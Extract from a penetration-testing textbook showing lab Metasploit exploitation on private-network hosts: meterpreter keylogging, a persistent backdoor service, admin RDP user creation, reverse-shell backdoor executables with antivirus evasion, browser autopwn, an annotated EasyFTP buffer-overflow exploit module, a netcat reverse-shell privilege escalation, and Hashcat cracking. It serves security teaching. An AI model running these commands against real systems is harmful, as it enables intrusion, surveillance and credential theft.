704 lsass.exe
x86
0
NT AUTHORITY\SYSTEM
C:\WINDOWS\system32\lsass.exe
...
148 alg.exe
x86
0
NT AUTHORITY\LOCAL SERVICE
C:\WINDOWS\System32\alg.exe
3172 explorer.exe
x86
0
CUSTDESK\salesdept
C:\WINDOWS\Explorer.EXE
3236 reader_sl.exe
x86
0
CUSTDESK\salesdept
C:\Program Files\Adobe\Reader 9.0\Reader\Reader_sl.exe
At this stage, we will migrate the meterpreter shell to the explorer.exe process
(3172) in order to start logging the current user activity on a system using the
following commands:
meterpreter > migrate 3172
[*] Migrating to 3172...
[*] Migration completed successfully.
Chapter 9
[267]
meterpreter > getuid
Server username: CUSTDESK\salesdept
meterpreter > keyscan_start
Starting the keystroke sniffer...
We have now started our keylogger and should wait for some time to get the chunks
of recorded data.
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Return> www.yahoo.com <Return> <Back> www.bbc.co.uk <Return>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
As you can see, we have dumped the target's web surfing activity. In similar
terms, we could also capture the credentials of all users logging in to the system by
migrating the winlogon.exe process (648).
You have exploited and gained access to the target system but now want to keep
this access permanent even if the exploited service or application will be patched
at a later stage. This kind of activity is typically known as backdoor service. Note
that the backdoor service provided by the meterpreter shell does not require
authentication before accessing a particular network port on the target system. This
may allow some uninvited guests to access your target and pose a significant risk. As
a part of following the rules of engagement for penetration testing, such an activity
is generally not allowed. So, we strongly suggest you to keep the backdoor service
away from an official pentest environment. You should also ensure that this was
explicitly permitted in writing during the scoping and rules of engagement phases.
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.0.3:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (749056 bytes) to 192.168.0.7
[*] Meterpreter session 1 opened (192.168.0.3:4444 ->
192.168.0.7:1032) at Tue Nov 16 19:21:39 +0000 2010
meterpreter > ps
...
292 alg.exe
x86
0
NT AUTHORITY\LOCAL SERVICE
C:\WINDOWS\System32\alg.exe
Target Exploitation
[268]
1840 csrss.exe
x86 2
NT AUTHORITY\SYSTEM
\??\C:\WINDOWS\system32\csrss.exe
528 winlogon.exe
x86 2
NT AUTHORITY\SYSTEM
\??\C:\WINDOWS\system32\winlogon.exe
240 rdpclip.exe
x86
0
CUSTDESK\Momin Desktop
C:\WINDOWS\system32\rdpclip.exe
1060 userinit.exe
x86
0
CUSTDESK\Momin Desktop
C:\WINDOWS\system32\userinit.exe
1544 explorer.exe
x86
0
CUSTDESK\Momin Desktop
C:\WINDOWS\Explorer.EXE
...
meterpreter > migrate 1544
[*] Migrating to 1544...
[*] Migration completed successfully.
meterpreter > run metsvc -h
...
meterpreter > run metsvc
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory
C:\DOCUME~1\MOMIND~1\LOCALS~1\Temp\oNyLOPeS...
[*] >> Uploading metsrv.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
So, we have finally started the backdoor service on our target. We will close the
current meterpreter session and use multi/handler with a windows/metsvc_bind_
tcp payload to interact with our backdoor service whenever we want.
meterpreter > exit
[*] Meterpreter session 1 closed. Reason: User exit
msf exploit(ms08_067_netapi) > back
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/metsvc_bind_tcp
PAYLOAD => windows/metsvc_bind_tcp
msf exploit(handler) > set LPORT 31337
Chapter 9
[269]
LPORT => 31337
msf exploit(handler) > set RHOST 192.168.0.7
RHOST => 192.168.0.7
msf exploit(handler) > exploit
[*] Starting the payload handler...
[*] Started bind handler
[*] Meterpreter session 2 opened (192.168.0.3:37251 ->
192.168.0.7:31337) at Tue Nov 16 20:02:05 +0000 2010
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Let us use another useful meterpreter script, getgui, to enable a remote desktop
access for our target. The following exercise will create a new user account on the
target and enable remote desktop service if it was disabled previously:
meterpreter > run getgui -u btuser -p btpass
[*] Windows Remote Desktop Configuration Meterpreter Script by
Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Language set by user to: 'en_EN'
[*] Setting user account for logon
[*]
Adding User: btuser with Password: btpass
[*]
Adding User: btuser to local group 'Remote Desktop Users'
[*]
Adding User: btuser to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -rc
/root/.msf3/logs/scripts/getgui/clean_up__20101116.3447.rc
Now, we can log in to our target system using the rdesktop program by entering the
following command on another terminal:
# rdesktop 192.168.0.7:3389
Note that if you already hold a cracked password for any existing user on the target
machine, you can simply execute the run getgui -e command to enable the remote
desktop service instead of adding a new user. Additionally, do not forget to clean up
your tracks on the system by executing the getgui/clean_up script cited at the end
of the previous output.
Target Exploitation
[270]
How should I extend my attack landscape by gaining a deeper access
to the targeted network that is inaccessible from outside?
Metasploit provides a capability to view and add new routes
to the destination network using the route add targetSubnet
targetSubnetMask SessionId command (for example, route add
10.2.4 .0 255.255.255.0 1). Here the SessionId parameter
points to the existing meterpreter session (gateway), and the
targetsubnet parameter is another network address (or dual-homed
Ethernet network address) that resides beyond our compromised
target. Once you set Metasploit to route all the traffic through a
compromised host session, we are ready to penetrate further into
a network which is normally non-routable from our side. This
terminology is commonly known as pivoting or foot-holding.
Scenario 4
Until now, we have focused on various options available to remotely exploit the
target using the Metasploit framework. What about the client-side exploitation? To
answer this question, we have presented some key exercises to illustrate the role
of Metasploit in the client-side exploitation and to understand its flexibility and
strength from a penetration tester's view.
Generating a binary backdoor
Using a tool named msfpayload, we can generate an independent backdoor
executable file that can deliver a selected Metasploit payload service instantly. This
is truly useful in situations where social engineering your target is the only choice.
In this example, we will generate a reverse shell payload executable file and send
it over to our target for execution. The msfpayload tool also provides a variety of
output options such as Perl, C, Raw, Ruby, JavaScript, Exe, DLL, and VBA.
To start msfpayload, execute the following command on your shell:
# msfpayload -h
This will display the usage instructions and all available framework payloads. The
command parameter convention is similar to that of MSFCLI. Let us generate our
custom binary with a reverse shell payload:
# msfpayload windows/shell_reverse_tcp LHOST=192.168.0.3 LPORT=33333 O
...
# msfpayload windows/shell_reverse_tcp LHOST=192.168.0.3 LPORT=33333 X >
/tmp/poker.exe
Chapter 9
[271]
Created by msfpayload (http://www.metasploit.com).
Payload: windows/shell_reverse_tcp
Length: 314
Options: LHOST=192.168.0.3,LPORT=33333
So, we have finally generated our backdoor executable file. Before sending it over to
your victim or target, you must launch a multi/handler stub from MSFConsole to
handle the payload execution outside the framework. We will configure the same
options as done with msfpayload:
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/shell_reverse_tcp
PAYLOAD => windows/shell_reverse_tcp
msf exploit(handler) > show options
...
msf exploit(handler) > set LHOST 192.168.0.3
LHOST => 192.168.0.3
msf exploit(handler) > set LPORT 33333
LPORT => 33333
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.0.3:33333
[*] Starting the payload handler...
At this point, we have sent our windows executable file to the victim via a social
engineering trick and will wait for its execution.
[*] Command shell session 2 opened (192.168.0.3:33333 ->
192.168.0.7:1053) at Wed Nov 17 04:39:23 +0000 2010
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\salesdept\Desktop>
In the preceding snippet, you can see that we have a reverse shell access to the victim
machine and have practically accomplished our mission.
Target Exploitation
[272]
How does Metasploit assist in antivirus evasion?
This is just one example of the many different methods of bypassing or
evading an antivirus. Using a tool named msfencode located at /usr/
bin/msfencode, we can generate a self-protected executable file with
the encoded payload. This should go parallel with the msfpayload
file generation process. A raw output from msfpayload will be piped
into msfencode to use a specific encoding technique before outputting
the final binary. For instance, execute msfpayload windows/
shell/reverse_tcp LHOST=192.168.0 .3 LPORT=32323 R |
msfencode -e x86/shikata_ga_nai -t exe > /tmp/tictoe.
exe to generate the encoded version of a reverse shell executable file.
We strongly suggest that you use the stager payloads instead of the inline
payloads as they have a greater probability of success in bypassing major
malware defenses due to their indefinite code signatures.
Automated browser exploitation
There are situations where you cannot find the clue for exploiting the secure
corporate network. In such cases, targeting the employees with electronic or human-
assisted social engineering is the only way out. For the purpose of our exercise, we
will demonstrate one of the client-side exploitation modules from the Metasploit
framework that should support our motive towards a technology-based social
engineering attack. Browser autopwn is an advanced auxiliary, which performs web
browser fingerprinting against the target visiting our malicious URL. Based on the
results, it automatically chooses a browser-specific exploit from the framework and
executes it as follows:
msf > use auxiliary/server/browser_autopwn
msf auxiliary(browser_autopwn) > show options
...
msf auxiliary(browser_autopwn) > set LHOST 192.168.0.3
LHOST => 192.168.0.3
msf auxiliary(browser_autopwn) > set SRVPORT 80
SRVPORT => 80
msf auxiliary(browser_autopwn) > set SRVHOST 192.168.0.3
SRVHOST => 192.168.0.3
msf auxiliary(browser_autopwn) > set URIPATH /
URIPATH => /
msf auxiliary(browser_autopwn) > run
Chapter 9
[273]
[*] Auxiliary module execution completed
[*] Starting exploit modules on host 192.168.0.3...
[*] ---
[*] Starting exploit multi/browser/firefox_escape_retval with payload
generic/shell_reverse_tcp
[*] Using URL: http://192.168.0.3:80/Eem9cKUlFvW
[*] Server started.
[*] Starting exploit multi/browser/java_calendar_deserialize with
payload java/meterpreter/reverse_tcp
[*] Using URL: http://192.168.0.3:80/s98jmOiOtmv4
[*] Server started.
[*] Starting exploit multi/browser/java_trusted_chain with payload
java/meterpreter/reverse_tcp
[*] Using URL: http://192.168.0.3:80/6BkY9uM23b
[*] Server started.
[*] Starting exploit multi/browser/mozilla_compareto with payload
generic/shell_reverse_tcp
[*] Using URL: http://192.168.0.3:80/UZOI7Y
[*] Server started.
[*] Starting exploit multi/browser/mozilla_navigatorjava with payload
generic/shell_reverse_tcp
[*] Using URL: http://192.168.0.3:80/jRwlT67KIK6gJE
...
[*] Starting exploit windows/browser/ie_createobject with payload
windows/meterpreter/reverse_tcp
[*] Using URL: http://192.168.0.3:80/Xb9Cop7VadNu
[*] Server started.
[*] Starting exploit windows/browser/ms03_020_ie_objecttype with
payload windows/meterpreter/reverse_tcp
[*] Using URL: http://192.168.0.3:80/rkd0X4Xb
[*] Server started.
...
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse handler on 192.168.0.3:3333
Target Exploitation
[274]
[*] Starting the payload handler...
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse handler on 192.168.0.3:6666
[*] Starting the payload handler...
[*] Started reverse handler on 192.168.0.3:7777
[*] Starting the payload handler...
[*] --- Done, found 15 exploit modules
[*] Using URL: http://192.168.0.3:80/
[*] Server started.
Now as soon as our victim visits the malicious URL (http://192.168.0.3), his
or her browser will be detected and the exploitation process will be accomplished
accordingly. We can penetrate our target through the client-side exploitation method
using the following commands:
[*] Request '/' from 192.168.0.7:1046
[*] Request '/' from 192.168.0.7:1046
[*] Request '/?sessid=V2luZG93czpYUDpTUDI6ZW4tdXM6eDg2Ok1TSUU6Ni4wO1NQMjo
%3d'
from 192.168.0.7:1046
[*] JavaScript Report: Windows:XP:SP2:en-us:x86:MSIE:6.0;SP2:
[*] Responding with exploits
[*] Handling request from 192.168.0.7:1060...
[*] Payload will be a Java reverse shell to 192.168.0.3:7777 from
192.168.0.7...
[*] Generated jar to drop (4447 bytes).
[*] Handling request from 192.168.0.7:1061...
...
[*] Sending Internet Explorer COM CreateObject Code Execution exploit
HTML to 192.168.0.7:1068...
[*] Request '/' from 192.168.0.7:1069
[*] Request '/' from 192.168.0.7:1068
[*] Request '/' from 192.168.0.7:1069
[*] Sending EXE payload to 192.168.0.7:1068...
[*] Sending stage (749056 bytes) to 192.168.0.7
Chapter 9
[275]
[*] Meterpreter session 1 opened (192.168.0.3:3333 ->
192.168.0.7:1072) at Thu Nov 18 02:24:00 +0000 2010
[*] Session ID 1 (192.168.0.3:3333 -> 192.168.0.7:1072) processing
InitialAutoRunScript 'migrate -f'
[*] Current server process: hzWWoLvjDsKujSAsBVykMTiupUh.exe (4052)
[*] Spawning a notepad.exe host process...
[*] Migrating into process ID 2788
[*] New server process: notepad.exe (2788)
...
msf auxiliary(browser_autopwn) > sessions
Active sessions
===============
Id Type
Information
Connection
--
----
-----------
----------
1 meterpreter x86/win32 CUSTDESK\Momin Desktop @ CUSTDESK
(ADMIN) 192.168.0.3:3333 -> 192.168.0.7:1072
msf auxiliary(browser_autopwn) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: CUSTDESK\Momin Desktop
As you can see in the preceding command snippet, we have successfully penetrated
our target through the client-side exploitation method. Note that these web browser
exploits may only work with specific vulnerable versions of different browsers
(Internet Explorer, Firefox, Opera, and so on).
Writing exploit modules
Developing an exploit is one of the most interesting aspects of the Metasploit
framework. In this section, we will briefly discuss the core issues surrounding the
development of an exploit and explain its key skeleton by taking a live example
from the existing framework's database. However, it is important to hold competent
knowledge of the Ruby programming language before you attempt to write your
own exploit module. On the other hand, intermediate skills of reverse engineering
and the practical understanding of vulnerability discovery tools (for example,
fuzzers and debuggers) provide an open map towards the exploit construction. This
section is meant only as an introduction to the topic and not a complete guide.
Target Exploitation
[276]
For our example, we have selected the exploit (EasyFTP Server <= 1.7 .0 .11 MKD
Command Stack Buffer Overflow), which will provide a basic view of exploiting
buffer overflow vulnerability in the Easy FTP Server application. You can port this
module for a similar vulnerability found in other FTP server applications and thus,
utilize your time effectively. The exploit code is located at /usr/share/metasploit-
framework/modules/exploits/windows/ftp/easyftp_mkd_fixret.rb.
##
# $Id: easyftp_mkd_fixret.rb 9935 2010-07-27 02:25:15Z jduck $
##
The preceding code is a basic header representing a filename, a revision number, and
the date and time values of an exploit.
##
# This file is part of the Metasploit Framework and may be subject
to
# redistribution and commercial restrictions. Please see the
Metasploit
# Framework web site for more information on licensing and terms
of use.
# http://metasploit.com/framework/
##
require 'msf/core'
The MSF core library requires an initialization at the beginning of an exploit:
class Metasploit3 < Msf::Exploit::Remote
In the preceding code, the Exploit mixin/class is the one that provides various
options and methods for the remote TCP connections such as RHOST, RPORT,
Connect(), Disconnect(), and SSL().
Rank = GreatRanking
The preceding code is the rank level assigned to the exploit on the basis of its
frequent demand and usage.
include Msf::Exploit::Remote::Ftp
In the preceding code, the Ftp mixin/class establishes a connection with the
FTP server.
def initialize(info = {})
super(update_info(info,
'Name'
=> 'EasyFTP Server <= 1.7 .0 .11 MKD Command
Stack Buffer Overflow',
'Description'
=> %q{
Chapter 9
[277]
This module exploits a stack-based buffer overflow in
EasyFTP Server 1.7 .0 .11
and earlier. EasyFTP fails to check input size when
parsing 'MKD' commands, which
leads to a stack based buffer overflow.
NOTE: EasyFTP allows anonymous access by default. However,
in order to access the
'MKD' command, you must have access to an account that can
create directories.
After version 1.7 .0 .12, this package was renamed
"UplusFtp".
This exploit utilizes a small piece of code that I've
referred to as 'fixRet'.
This code allows us to inject of payload of ~500 bytes
into a 264 byte buffer by
'fixing' the return address post-exploitation. See
references for more information.
},
'Author'
=>
[
'x90c',
# original version
'jduck' # port to metasploit / modified to use fix-up
stub (works with bigger payloads)
],
'License'
=> MSF_LICENSE,
'Version'
=> '$Revision: 9935 $',
'References'
=>
[
[ 'OSVDB', '62134' ],
[ 'URL', 'http://www.exploit-db .com/exploits/12044/' ],
[ 'URL', 'http://www.exploit-db .com/exploits/14399/' ]
],
The preceding code provides generic information about the exploit and points to
known references.
'DefaultOptions' =>
{
'EXITFUNC' => 'thread'
Target Exploitation
[278]
The preceding code instructs the payload to clean up itself once the execution
process is completed.
},
'Privileged'
=> false,
'Payload'
=>
{
'Space'
=> 512,
'BadChars' => "\x00\x0a\x0d\x2f\x5c",
'DisableNops' => true
},
The preceding code snippet defines 512 bytes of space available for the shellcode,
lists bad characters that should terminate our payload delivery, and disables the
NOP padding.
'Platform'
=> 'win',
'Targets'
=>
[
[ 'Windows Universal - v1.7 .0 .2',
{ 'Ret' =>
0x004041ec } ], # call ebp - from ftpbasicsvr.exe
[ 'Windows Universal - v1.7 .0 .3',
{ 'Ret' =>
0x004041ec } ], # call ebp - from ftpbasicsvr.exe
[ 'Windows Universal - v1.7 .0 .4',
{ 'Ret' =>
0x004041dc } ], # call ebp - from ftpbasicsvr.exe
[ 'Windows Universal - v1.7 .0 .5',
{ 'Ret' =>
0x004041a1 } ], # call ebp - from ftpbasicsvr.exe
[ 'Windows Universal - v1.7 .0 .6',
{ 'Ret' =>
0x004041a1 } ], # call ebp - from ftpbasicsvr.exe
[ 'Windows Universal - v1.7 .0 .7',
{ 'Ret' =>
0x004041a1 } ], # call ebp - from ftpbasicsvr.exe
[ 'Windows Universal - v1.7 .0 .8',
{ 'Ret' =>
0x00404481 } ], # call ebp - from ftpbasicsvr.exe
[ 'Windows Universal - v1.7 .0 .9',
{ 'Ret' =>
0x00404441 } ], # call ebp - from ftpbasicsvr.exe
[ 'Windows Universal - v1.7 .0 .10',
{ 'Ret' =>
0x00404411 } ], # call ebp - from ftpbasicsvr.exe
[ 'Windows Universal - v1.7 .0 .11',
{ 'Ret' =>
0x00404411 } ], # call ebp - from ftpbasicsvr.exe
],
'DisclosureDate' => 'Apr 04 2010',
'DefaultTarget' => 0))
Chapter 9
[279]
The preceding code snippet provides instructions on what platform is being targeted
and defines the vulnerable targets (0 to 9) that list the different versions of Easy FTP
Server (1.7 .0.2 to 1.7 .0 .11), each representing a unique return address based on
the application binary (ftpbasicsvr.exe). Furthermore, the exploit disclosure date
was added and the default target was set to 0 (v1.7.0 .2).
end
def check
connect
disconnect
if (banner =~ /BigFoolCat/)
return Exploit::CheckCode::Vulnerable
end
return Exploit::CheckCode::Safe
end
In the preceding code, the check() function determines whether the target
is vulnerable.
def make_nops(num); "C" * num; end
The preceding code defines a function that generates NOP sleds to aid with IDS/
IPS/AV evasion. Some consider NOP sleds to be a quick and dirty solution to this
problem and that they should not be used unless there is a particularly good reason.
For simplicity, during this example of writing a module, we have left the function in
the code.
def exploit
connect_login
# NOTE:
# This exploit jumps to ebp, which happens to point at a
partial version of
# the 'buf' string in memory. The fixRet below fixes up the
code stored on the
# stack and then jumps there to execute the payload. The value
in esp is used
# with an offset for the fixup.
fixRet_asm = %q{
mov edi,esp
sub edi, 0xfffffe10
mov [edi], 0xfeedfed5
add edi, 0xffffff14
jmp edi
Target Exploitation
[280]
}
fixRet = Metasm::Shellcode.assemble(Metasm::Ia32.new,
fixRet_asm).encode_string
buf=''
The preceding procedure fixes a return address from where the payload can be
executed. Technically, it resolves the issue of stack addressing.
print_status("Prepending fixRet...")
buf << fixRet
buf << make_nops(0x20 - buf.length)
Initially, the exploit buffer holds the encoded return address and the randomized
NOP instructions.
print_status("Adding the payload...")
buf << payload.encoded
The preceding code adds a dynamically generated shellcode to our exploit at
runtime.
# Patch the original stack data into the fixer stub
buf[10, 4] = buf[268, 4]
print_status("Overwriting part of the payload with target
address...")
buf[268,4] = [target.ret].pack('V') # put return address @ 268
bytes
The preceding code fixes the stack data and makes a short jump over the return
address holding our shellcode buffer.
print_status("Sending exploit buffer...")
send_cmd( ['MKD', buf] , false)
At the end, using the preceding code, we send our finalized buffer to the specific
target using the vulnerable MKD FTP post-authentication command. Since the MKD
command in the Easy FTP server is vulnerable to stack-based buffer overflow,
the command buf will overflow the target stack and exploit the target system by
executing our payload. Close your connections using the following code:
handler
disconnect
end
end
Chapter 9
[281]
Metasploit is equipped with useful tools such as msfpescan for
Win32 and msfelfscan for Linux systems that may assist you
in finding a target-specific return address. For instance, to find a
sustainable return address from your chosen application file, type #
msfpescan -p targetapp.ext.
Summary
In this chapter, we pointed out several key areas necessary for the process of
target exploitation. At the beginning, we provided an overview of vulnerability
research that highlights the requirement for a penetration tester to hold necessary
knowledge and skills, which in turn become effective for vulnerability assessment.
Afterwards, we presented a list of online repositories from where you can reach a
number of publicly disclosed vulnerabilities and exploit codes. In the final section,
we demonstrated the practical use of an advanced exploitation toolkit named the
Metasploit framework. The exercises provided are purely designed to explore and
understand the target acquisition process through tactical exploitation methods.
Additionally, we have also interpreted the insights of exploit development by
analyzing each step of the sample exploit code from a framework to help you
understand the basic skeleton and construction strategy.
In the next chapter, we will discuss the process of privilege escalation using various
tools and techniques and how it is beneficial once the target is acquired.
Privilege Escalation
In the previous chapter, we exploited a target machine using the vulnerabilities
found during the vulnerabilities mapping process. The goal of performing the
exploitation is to get the highest privilege accounts available, such as administrator-
level accounts in the Windows system or root-level accounts in the Unix system.
After you exploit a system, the next step you would want to take is to do a privilege
escalation. Privilege escalation can be defined as the process of exploiting a
vulnerability to gain elevated access to the system.
There are two types of privilege escalation as follows:
•
Vertical privilege escalation: In this type, a user with lower privilege is able
to access the application functions designed for the highest privilege user.
For example, a content management system where a user is able to access the
system administrator functions.
•
Horizontal privilege escalation: This happens when a normal user is able to
access functions designed for other normal users. For example, in an Internet
banking application, user A is able to access the menu of user B.
The following are the several privilege escalation vectors that can be used to gain
unauthorized access to the target:
•
Local exploits
•
Exploiting a misconfiguration such as a home directory that is accessible,
which contains an SSH private key allowing access to other machines
•
Exploiting weak passwords on the target
•
Sniffing the network traffic to capture the credentials
•
Spoofing the network packets
In this chapter, we will not discuss how to exploit the misconfiguration.
Privilege Escalation
[284]
Privilege escalation using a local exploit
In this section, we are going to use a local exploit to escalate our privilege.
To demonstrate this, we will use the following virtual machines:
•
Metasploitable 2 as our victim machine with an IP address of
192.168.56 .102
•
Kali Linux as our attacking machine with an IP address of 192.168.56 .101
First, we identify the open network services available on the victim machine. For
this, we utilize the Nmap port scanner with the following command:
nmap –p - 192.168.56.102
We configure Nmap to scan for all the ports (from port 1 to port 65,535) using the
-p - option.
The following screenshot shows the brief result of the preceding command:
After researching on the Internet, we found that the distccd service has a
vulnerability that may allow a malicious user to execute arbitrary commands.
The distccd service is used to scale large compiler jobs across a farm of similarly
configured systems.
Chapter 10
[285]
Next, we search in Metasploit to find whether it has the exploit for this
vulnerable service:
From the preceding screenshot, we can see that Metasploit has the exploit for the
vulnerable distccd service.
Let's try to exploit the service as shown in the following screenshot:
We are able to exploit the service and issue an operating system command to find
our privilege: daemon.
The next step is to explore the system to get more information about it. Now, let's see
the kernel version used by issuing the following command:
uname –r
The kernel version used is 2.6 .24 -16-server.
Privilege Escalation
[286]
We searched the exploit-db database and found an exploit (http://www.exploit-
db.com/exploits/8572/) that will allow us to escalate our privilege to root. Save
this exploit in the attacking machine, and make it available for the victim as shown in
the following screenshot. We can download the exploit from our attacking machine.
After successfully downloading the exploit, we compile it on the victim machine
using the following gcc command:
gcc privs.c
– o privs
Now our exploit is ready to be used. From the source code, we found that this exploit
needs the Process Identifier (PID) of the udevd netlink socket as the argument. We
can get this value by issuing the following command:
cat /proc/net/netlink
The following screenshot shows the result of this command:
You can also get the udev service PID, 1, by giving the following command:
ps aux | grep udev
The following command line is the result of this command:
root
2391 0.0 0.1 2216 660 ?
S<s 21:06 0:01
/sbin/udevd –daemon
Chapter 10
[287]
We know that the PID is 2390.
In the real penetration testing engagement, you may want to
set up a test machine that has the same kernel version with the
target to test the exploit.
From our information gathering on the victim machine, we know that this machine
has Netcat installed. We will use Netcat to connect back to our machine once the
exploit runs in order to give us root access to the victim machine. Based on the
exploit source code information, we need to save our payload in a file called run:
echo '#!/bin/bash' > run
echo '/bin/netcat -e /bin/bash 192.168.56 .101 31337' >> run
We also need to start the Netcat listener on our attacking machine by issuing the
following command:
nc -vv
-l
- p 31337
The one thing left is to run the exploit with the required argument:
./privs 2390
In our attacking machine, we can see the following messages:
After issuing the whoami command, we can see that we have successfully escalated
our privilege to root.
Password attack tools
Passwords are currently used as the main method to authenticate a user to the
system. After a user submits the correct username and password, the system will
allow a user to login and access its functionality based on the authorization given to
that username.
Privilege Escalation
[288]
The following three factors can be used to categorize authentication types:
•
Something you know: This is usually called the first factor of authentication.
A password is categorized in this type. In theory, this factor should only be
known by the authorized person. In reality, this factor can easily be leaked
or captured; therefore, it is not advisable to use this method to authenticate
users to the sensitive system.
•
Something you have: This is usually called the second factor of
authentication. Several examples of this factor are security tokens, cards, and
so on. After you prove to the system that you have the authentication factor,
you are allowed to login. The drawback of this factor is that it is prone to the
cloning process.
•
Something you are: This is usually called the third factor of authentication.
This factor is the most secure one as compared to the previous factors, but
already there are several published attacks against this factor. Biometric and
retina scans can be classified in this factor.
To have more security, people usually use more than one factor together. The
most common combination is to use the first and second factors of authentication.
As this combination uses two factors of authentication, it is usually called a
two-factor authentication.
Unfortunately, based on our penetration testing experiences, password-based
authentication is still widely used. As a penetration tester, you should check for the
password security during your penetration testing engagement.
According to how the password attack is done, this process can be differentiated into
the following types:
•
Offline attack: In this method, the attacker gets the hash file from the target
machine and copies it to the attacker's machine. The attacker then uses the
password-cracking tool to crack the password. The advantage of using
this method is that the attacker doesn't need to worry about the password-
blocking mechanism available in the target machine because the process is
done locally.
•
Online attack: In this method, the attacker tries to login to the remote
machine using the guessed credentials. This technique may trigger the
remote machine to block the attacker machine after several failed password
guess attempts.
Chapter 10
[289]
Offline attack tools
The tools in this category are used for offline password attacks. Usually, these tools
are used to do vertical privilege escalation because you may need a privilege account
to get the password files.
Why do you need other credentials when you already have a privilege credential?
When doing penetration testing to a system, you may find that the privilege account
may not have the configuration to run the application. If this is the case, then you can't
test it. However, after you log in as a regular user, you are able to run the application
correctly. This is one of the reasons why you need to get other credentials.
Nowadays, passwords are stored as password hashes; the password is
processed with a one-way hash function. This function works on the
idea that it is relatively easy for the input to be hashed, but it is almost
impossible to restore the original plaintext from the hash.
Back in the old days, passwords were stored as plaintext. If an attacker is
able to get the password file, the attacker will be able to get the password
easily. Today, even though the attacker is able to get the password file,
the password is hashed. So, the password cannot be obtained easily.
Password cracking works by guessing a password, then hashing that
password with a hash algorithm, and then comparing it with the existing
hash. If they match, then the password is correct.
Another case is where after you have exploited an SQL injection vulnerability, you
are able to dump a database and find that the credentials are stored using hashing.
To help you get information from hash, you can use the tools in this category.
In one of our penetration testing projects, we were able to dump a
database containing a username and password for an e-mail system.
We then used that information to log in to a key person's e-mail
address in the organization. We managed to get the credential
information for various critical systems.
hash-identifier
The hash-identifier tool can be used to identify a password hash type. Before you can
crack a password hash, you need to determine its type in order to give the correct
algorithm for the password cracker. To find the encryption algorithms supported by
the hash-identifier tool, you can consult its website located at http://code.google.
com/p/hash-identifier/.
Privilege Escalation
[290]
Suppose, we have the following hash:
d111b38c0e73bc867c4bad4023606a0e0df64c2f
To identify this hash, just type hash-identifier and input the hash in the HASH
field. The following screenshot shows the result:
We can see that the program identified the hash as a SHA-1 type hash. Now let's use
this information to crack the hash using Hashcat.
Beware that this program may not always identify the hash correctly. The following
is an example:
HASH: 8846f7eaee8fb117ad06bdd830b7586c
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).
(strtolower($username)))
The program identifies the hash as MD5 or MD4, but the correct algorithm is NTLM.
Hashcat
Hashcat is a free multithreaded password-cracking tool. Currently, it can be used to
crack more than 80 algorithms (http://hashcat.net/hashcat/#features-algos).
Hashcat is a CPU-based password cracker; it is slower than the Graphical Processing
Unit-based (GPU) password cracker.
Chapter 10
[291]
There are six attack modes supported by Hashcat:
•
Straight: The program will use each line from a text file as the password
candidate. This is the default attack mode. The other name of this mode is
dictionary attack.
•
Combination: Hashcat will combine each word in the dictionary. For
example, if we have the following words in the dictionary:
°
password
°
01
Hashcat will create the following password candidates:
°
passwordpassword
°
password01
°
01password
°
0101
•
Toggle case: The program will generate all the possible combinations of
upper and lowercase variants of each word in the dictionary.
•
Brute force: The program will try all combinations from a keyspace. This
attack mode is being replaced by the mask attack. For example, if we specify
the password candidates of two-character length and charset A-Z, Hashcat
will generate the password candidates from AA to ZZ.
•
Permutation: The program will create all the permutations of the word. For
example, in the dictionary, we have AB as the word. The permutation of this
is as follows:
°
AB
°
BA
•
Table-lookup: For each word in the dictionary, the program automatically
generates masks. You can get more information about this attack mode at
http://hashcat.net/wiki/doku.php?id=table_lookup_attack.
Before you can use Hashcat, you need the dictionary containing the words. The
following are several sites that provide dictionaries:
•
http://www.skullsecurity.org/wiki/index.php/Passwords
•
http://cyberwarzone.com/cyberwarfare/password-cracking-mega-
collection-password-cracking-word-lists
•
http://hashcrack.blogspot.de/p/wordlist-downloads_29.html
•
http://packetstormsecurity.com/Crackers/wordlists/
Privilege Escalation
[292]
•
http://blog.g0tmi1k.com/2011/06/dictionaries-wordlists.html
•
http://www.md5decrypter.co .uk/downloads.aspx
Let's try to use Hashcat in practice.
If you start Hashcat with –-help as the option, you will see the Hashcat help
information. This information is very useful if you forget the options.
Suppose we get a password file (test.hash) containing the following hash:
5f4dcc3b5aa765d61d8327deb882cf99
We will use the rockyou.txt dictionary. Just put these two files in the same
directory. Here, we use pwd as the directory name.
To crack it with Hashcat using the default attack mode, we input the following
command:
hashcat -m 100 test.hash rockyou.txt
The -m 100 option will inform the program to use SHA-1 as the hash type.
The following screenshot shows the result of this process:
Based on the previous screenshot, we can see that we have managed to get the
password for that hash. The password is password01.
The default mode will find the correct password faster if the password exists in the
dictionary. If not, then you can try the other attack mode.
In the Hashcat family of password-cracking tools, there are other tools that can be
used to crack passwords. Those tools use GPU to crack the password, so you need
to have GPU on your computer. Remember that they will not work in a VM; you
need to have direct access to the physical hardware. Also, the graphics card needs to
support CUDA (for NVidia cards) or OpenCL (for AMD cards). The Hashcat GPU-
based tools are as follows:
Chapter 10
[293]
•
oclhashcat-lite: This is a GPU-based password cracker. This is the fastest
password cracker in the Hashcat family, but it has limited support for the
password hash algorithm (around 30 algorithms). The oclhashcat-lite tool
is only able to crack a single hash using the markov attack, brute force attack,
and mask attack.
•
